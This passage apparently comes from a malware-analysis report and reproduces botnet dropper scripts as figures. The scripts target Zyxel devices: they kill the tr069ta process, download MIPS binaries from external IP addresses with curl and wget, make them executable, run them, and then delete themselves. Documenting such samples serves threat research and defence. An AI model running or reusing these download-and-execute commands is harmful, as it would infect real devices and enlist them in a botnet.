 kill -9 $(ps -ef | grep tr069ta | grep -v grep | awk {'print $2'})
rm -rf /tmp/.zw
curl http://92.118.39.16/lolmips -o /tmp/.zw
chmod 777 /tmp/.zw
/tmp/.zw zywall
rm -rf $0

Figure 3: Script files on 6/7

>/tmp/.a && cd /tmp
>/dev/.a && cd /dev
>/dev/shm/.a && cd /dev/shm

wget http://171.22.136.18/mips -O- > .f; chmod 777 .f; ./.f zy; rm -rf .f
wget http://171.22.136.18/mipsel -O- > .f; chmod 777 .f; ./.f zy; rm -rf .f
wget http://171.22.136.18/mips_32 -O- > .f; chmod 777 .f; ./.f zy; rm -rf .f
wget http://171.22.136.18/mipsel_32 -O- > .f; chmod 777 .f; ./.f zy; rm -rf .f
wget http://171.22.136.18/mips64 -O- > .f; chmod 777 .f; ./.f zy; rm -rf .f

curl http://171.22.136.18/mips > .f; chmod 777 .f; ./.f zy; rm -rf .f
curl http://171.22.136.18/mipsel > .f; chmod 777 .f; ./.f zy; rm -rf .f
curl http://171.22.136.18/mips_32 > .f; chmod 777 .f; ./.f zy; rm -rf .f
curl http://171.22.136.18/mipsel_32 > .f; chmod 777 .f; ./.f zy; rm -rf .f
curl http://171.22.136.18/mips64 > .f; chmod 777 .f; ./.f zy; rm -rf .f

Figure 4: Script files on 6/13

kill -9 $(ps -ef | grep tr069ta | grep -v grep | awk {'print $2'})
rm -rf /tmp/.zw
curl http://185.180.199.41/a -o /tmp/a
chmod 777 /tmp/a
/tmp/a anybootername
rm -rf $0

kill -9 $(ps -ef | grep tr069ta | grep -v grep | awk {'print $2'})
rm -rf /tmp/.zw
curl http://45.125.66.80/b -o /tmp/a
chmod 777 /tmp/a
/tmp/a loader
rm -rf $0

kill -9 $(ps -ef | grep tr069ta | grep -v grep | awk {'print $2'})
rm -rf /tmp/.zw
curl http://185.180.199.41/b -o /tmp/a
chmod 777 /tmp/a
/tmp/a loader-1
rm -rf $0

Figure 5: Script files of similar botnets from 6/8 to 6/27